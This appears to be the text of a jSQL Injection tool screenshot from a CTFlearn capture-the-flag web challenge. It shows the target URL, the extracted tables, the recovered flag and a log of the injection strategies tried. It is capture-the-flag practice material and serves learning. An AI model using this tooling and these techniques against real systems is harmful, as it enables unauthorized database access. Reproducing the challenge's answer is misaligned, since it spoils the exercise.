 jSQL Injection
https://web.ctflearn.com/web8/?id=
MySQL
Normal
Database
Admin page
Read file
w0w_y0u_f0und_m3
information_schema (40 tables)
webeight (2 tables)
w0w_y0u_f0und_m3 (1 row)
f0und_m3
webeight (3 rows)
f0und_m3
1 x1 abctf{uni0n_1s_4_gr34t_c0mm4nd}
Console
Chunk
Boolean
Network
[09:01:43,921] Vulnerable to Blind injection
[09:01:43,921] Checking strategy Error...
[09:01:43,921] Checking BIGINT::exp...
[09:01:44,288] Checking BIGINT::exp in Order By...
[09:01:44,645] Checking BIGINT::exp in Delete Update Insert...
[09:01:45,040] Checking DOUBLE::exp...
[09:01:45,380] Checking DOUBLE::exp in Order By...
[09:01:45,724] Checking DOUBLE::exp in Delete Update Insert...
[09:01:46,100] Checking GROUPBY::floor_rand...
[09:01:46,451] Checking GROUPBY::floor_rand in Order By...
[09:01:46,833] Checking GROUPBY::floor_rand in Delete Insert Update...
[09:01:47,178] Checking JSON::json_keys...
[09:01:47,532] Checking JSON::json_keys in Order By...
[09:01:47,911] Checking JSON::json_keys in Delete Insert Update...
[09:01:48,279] Checking XML::extractvalue...
[09:01:48,636] Checking XML::extractvalue in Order By...
[09:01:48,992] Checking XML::extractvalue in Delete Insert Update...
[09:01:49,396] Checking strategy Normal...
[09:01:51,316] Vulnerable to Normal injection using 118794 characters
[09:01:51,326] Using strategy [Normal]
[09:01:51,326] Fetching informations...
[09:01:51,732] Database [webeight] on MySQL [5.5.58-0ubuntu0.14.04.1] for user [<a href="/cdn-cgi/l/email-protection" class="__cf_email__"
data-cfemail="6d1a080f08040a05192d01020e0c0105021e19">[email&#160;protected]</a>]
[09:01:51,739] Fetching databases...
[09:01:52,561] Done